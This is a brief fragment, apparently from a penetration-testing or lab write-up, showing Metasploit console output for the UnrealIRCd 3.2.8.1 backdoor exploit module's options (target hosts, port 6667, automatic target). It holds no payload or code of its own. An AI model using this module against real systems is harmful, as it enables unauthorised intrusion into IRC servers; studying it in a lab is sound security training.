 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target